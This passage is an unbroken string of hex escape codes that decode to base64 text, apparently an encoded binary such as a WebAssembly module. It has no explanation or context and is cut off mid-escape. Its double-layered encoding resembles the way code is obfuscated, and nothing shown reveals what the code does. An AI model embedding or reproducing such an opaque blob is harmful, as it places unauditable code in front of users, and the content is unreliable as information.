1\x45\x4d\x41\x51\x55\x67\x44\x51\x73\x4c\x43\x79\x45\x42\x43\x79\x41\x4b\x49\x41\x46\x42\x66\x30\x6f\x4e\x41\x68\x6f\x67\x43\x6b\x45\x42\x61\x69\x45\x57\x49\x42\x59\x67\x43\x6b\x45\x73\x54\x67\x30\x43\x47\x69\x41\x42\x49\x51\x30\x67\x46\x69\x45\x4b\x44\x41\x41\x41\x43\x77\x41\x4c\x51\x58\x38\x68\x44\x51\x4e\x2f\x49\x41\x70\x42\x41\x57\x6f\x68\x46\x67\x4a\x41\x49\x43\x51\x45\x66\x79\x41\x44\x49\x51\x45\x44\x66\x79\x41\x42\x49\x41\x70\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x45\x67\x46\x6b\x45\x44\x62\x43\x41\x56\x61\x6d\x6f\x73\x41\x41\x42\x46\x44\x51\x4d\x4c\x49\x41\x46\x42\x66\x32\x6f\x68\x4a\x53\x41\x42\x51\x51\x42\x4b\x42\x48\x38\x67\x4a\x53\x45\x42\x44\x41\x45\x46\x49\x41\x30\x4c\x43\x77\x55\x67\x41\x79\x45\x42\x41\x33\x38\x67\x41\x53\x41\x4b\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x69\x77\x41\x41\x45\x55\x45\x51\x43\x41\x42\x49\x42\x5a\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x6f\x67\x49\x43\x41\x6f\x4b\x41\x49\x41\x62\x45\x34\x4e\x42\x41\x73\x4c\x49\x41\x46\x42\x66\x32\x6f\x68\x4a\x53\x41\x42\x51\x51\x42\x4b\x42\x48\x38\x67\x4a\x53\x45\x42\x44\x41\x45\x46\x49\x41\x30\x4c\x43\x77\x73\x68\x41\x51\x73\x67\x43\x69\x41\x42\x51\x58\x39\x4b\x44\x51\x45\x61\x49\x41\x70\x42\x4c\x45\x67\x45\x66\x79\x41\x42\x49\x51\x30\x67\x46\x69\x45\x4b\x44\x41\x45\x46\x49\x42\x59\x4c\x43\x77\x73\x46\x51\x58\x38\x68\x41\x53\x41\x4b\x43\x79\x49\x44\x49\x43\x64\x42\x42\x32\x70\x4d\x44\x51\x45\x4c\x49\x41\x6b\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x79\x41\x64\x51\x51\x4a\x30\x51\x5a\x41\x6f\x61\x69\x67\x43\x41\x47\x6f\x69\x43\x6b\x45\x75\x54\x67\x52\x41\x49\x42\x52\x42\x41\x57\x6f\x68\x46\x41\x77\x42\x43\x77\x73\x67\x41\x53\x41\x44\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x44\x41\x67\x43\x6a\x59\x43\x41\x43\x41\x63\x51\x51\x4a\x30\x49\x42\x4e\x71\x49\x67\x30\x6f\x41\x67\x41\x68\x43\x69\x41\x4e\x49\x42\x31\x42\x41\x6e\x52\x42\x73\x43\x68\x71\x4b\x41\x49\x41\x49\x41\x6f\x67\x49\x55\x45\x43\x64\x43\x41\x54\x61\x69\x67\x43\x41\x43\x49\x4e\x49\x41\x6f\x67\x44\x55\x6f\x62\x61\x6a\x59\x43\x41\x43\x41\x63\x49\x43\x4a\x71\x49\x43\x38\x36\x41\x41\x41\x67\x48\x45\x45\x43\x64\x43\x41\x5a\x61\x69\x41\x47\x49\x42\x31\x42\x43\x48\x52\x71\x49\x43\x46\x42\x41\x6e\x51\x67\x47\x57\x6f\x6f\x41\x67\x42\x42\x45\x48\x52\x42\x67\x49\x44\x38\x42\x33\x46\x71\x4e\x67\x49\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x74\x67\x41\x61\x69\x41\x62\x4f\x67\x41\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x4e\x67\x41\x61\x69\x41\x63\x4f\x67\x41\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x64\x67\x41\x61\x6b\x45\x49\x49\x43\x34\x67\x49\x78\x73\x36\x41\x41\x41\x67\x42\x6b\x45\x44\x64\x45\x47\x45\x32\x41\x42\x71\x49\x67\x70\x42\x41\x44\x59\x43\x41\x43\x41\x6d\x42\x45\x41\x67\x41\x53\x41\x44\x51\x51\x46\x71\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x41\x6f\x67\x41\x6b\x45\x45\x61\x6b\x45\x67\x53\x77\x52\x2f\x49\x41\x68\x43\x49\x43\x41\x49\x45\x42\x6c\x42\x41\x43\x45\x43\x49\x41\x67\x46\x49\x41\x49\x67\x43\x47\x6f\x4c\x4b\x41\x41\x41\x4e\x67\x49\x41\x49\x41\x4a\x42\x42\x47\x6f\x68\x41\x67\x73\x67\x49\x43\x41\x6b\x51\x51\x46\x7a\x61\x69\x45\x67\x49\x41\x63\x67\x49\x33\x49\x68\x42\x79\x41\x47\x51\x51\x46\x71\x49\x51\x45\x67\x42\x6b\x45\x36\x54\x51\x52\x41\x49\x41\x45\x68\x42\x69\x41\x4f\x4b\x41\x49\x49\x49\x51\x45\x67\x44\x69\x67\x43\x42\x43\x45\x44\x49\x41\x34\x6f\x41\x67\x41\x68\x43\x69\x41\x4f\x4b\x41\x49\x4d\x49\x51\x30\x4d\x41\x67\x73\x4c\x43\x79\x41\x42\x51\x63\x59\x41\x53\x43\x41\x54\x4b\x41\x49\x41\x49\x67\x5a\x42\x4c\x55\x68\x78\x42\x45\x41\x43\x66\x79\x41\x42\x49\x51\x4d\x44\x66\x79\x41\x44\x49\x42\x4d\x6f\x41\x67\x51\x69\x43\x6b\x45\x74\x53\x43\x41\x54\x4b\x41\x49\x49\x49\x67\x31\x42\x4c\x55\x68\x78\x49\x42\x4d\x6f\x41\x67\x77\x69\x43\x55\x45\x74\x53\x48\x46\x46\x44\x51\x45\x61\x51\x51\x4e\x42\x41\x69\x41\x4b\x49\x41\x5a\x49\x49\x68\x51\x67\x44\x53\x41\x55\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x53\x42\x73\x69\x46\x43\x41\x4a\x49\x42\x52\x42\x41\x6e\x51\x67\x45\x32\x6f\x6f\x41\x67\x42\x49\x47\x79\x49\x55\x51\x51\x4a\x30\x49\x41\x35\x71\x51\x51\x4e\x42\x41\x69\x41\x4b\x49\x41\x5a\x4b\x49\x67\x59\x67\x44\x53\x41\x47\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x53\x68\x73\x69\x42\x69\x41\x4a\x49\x41\x5a\x42\x41\x6e\x51\x67\x45\x32\x6f\x6f\x41\x67\x42\x4b\x47\x79\x49\x47\x51\x51\x4a\x30\x49\x41\x35\x71\x4b\x41\x49\x41\x49\x41\x4d\x67\x41\x57\x74\x42\x41\x32\x39\x42\x36\x4e\x55\x41\x61\x69\x77\x41\x41\x43\x49\x4a\x51\x66\x38\x42\x63\x53\x49\x4b\x51\x51\x4a\x30\x51\x5a\x41\x6f\x61\x69\x67\x43\x41\x47\x6f\x32\x41\x67\x41\x67\x46\x45\x45\x43\x64\x43\x41\x54\x61\x69\x41\x47\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x41\x6e\x52\x42\x73\x43\x68\x71\x4b\x41\x49\x41\x61\x6a\x59\x43\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x4c\x59\x41\x47\x6f\x67\x43\x54\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x44\x59\x41\x47\x6f\x67\x46\x44\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x48\x59\x41\x47\x6f\x67\x42\x6a\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x54\x59\x41\x47\x70\x42\x41\x44\x59\x43\x41\x43\x41\x44\x51\x51\x46\x71\x49\x51\x59\x67\x41\x30\x48\x46\x41\x45\x67\x67\x45\x79\x67\x43\x41\x43\x49\x4a\x51\x53\x31\x49\x63\x51\x52\x2f\x49\x41\x59\x68\x41\x79\x41\x4a\x49\x51\x59\x4d\x41\x51\x55\x67\x42\x67\x73\x4c\x43\x79\x45\x42\x43\x79\x41\x48\x51\x51\x46\x7a\x49\x41\x46\x42\x52\x47\x70\x42\x43\x6b\x74\x79\x44\x51\x41\x4c\x49\x41\x46\x42\x41\x33\x52\x42\x67\x74\x67\x41\x61\x6b\x45\x47\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x67\x4e\x67\x41\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x67\x64\x67\x41\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x68\x4e\x67\x41\x61\x6b\x45\x41\x4e\x67\x49\x41\x51\x65\x44\x55\x41\x43\x41\x46\x4e\x67\x49\x41\x43\x79\x41\x52\x49\x51\x4e\x42\x41\x53\x45\x4e\x49\x42\x41\x46\x49\x42\x45\x68\x41\x79\x41\x51\x43\x77\x56\x42\x41\x43\x45\x44\x51\x51\x41\x4c\x43\x79\x45\x43\x49\x42\x67\x67\x44\x78\x41\x74\x51\x51\x41\x68\x41\x51\x4e\x41\x51\x51\x41\x68\x42\x51\x4e\x41\x51\x64\x50\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x64\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x64\x66\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x64\x48\x57\x41\x43\x30\x41\x41\x43\x45\x49\x51\x64\x62\x57\x41\x43\x30\x41\x41\x43\x45\x51\x51\x64\x76\x57\x41\x43\x30\x41\x41\x43\x45\x52\x51\x64\x44\x57\x41\x43\x41\x59\x4b\x41\x49\x41\x4b\x41\x49\x4d\x49\x41\x56\x42\x42\x48\x52\x71\x49\x67\x59\x6f\x41\x67\x42\x42\x33\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x61\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x64\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x31\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x31\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x33\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x5a\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x55\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x59\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x64\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x64\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x33\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x33\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x34\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x34\x74\x59\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x35\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x34\x64\x59\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x35\x74\x59\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x36\x39\x59\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x34\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x37\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x71\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x65\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x35\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x35\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x37\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x70\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x6b\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x6f\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x74\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x65\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x37\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x37\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x38\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x38\x74\x59\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x39\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x38\x64\x59\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x39\x74\x59\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x2b\x39\x59\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x38\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x2f\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x36\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x66\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x39\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x39\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x2f\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x35\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x30\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x34\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x39\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x66\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x2f\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x2f\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x67\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x67\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x68\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x67\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x68\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x69\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x67\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x6a\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x4b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x59\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x68\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x68\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x6a\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x4a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x45\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x49\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x4e\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x59\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6a\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x6a\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6b\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x6b\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x6c\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x6b\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x6c\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x6d\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x6b\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x6e\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x61\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x5a\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x6c\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6c\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x6e\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x5a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x55\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x59\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x64\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x5a\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6e\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x6e\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6f\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x6f\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x70\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x6f\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x70\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x71\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x6f\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x72\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x71\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x61\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x70\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x70\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x72\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x70\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x6b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x6f\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x74\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x61\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x72\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x72\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x73\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x73\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x74\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x73\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x74\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x75\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x73\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x76\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x36\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x62\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x74\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\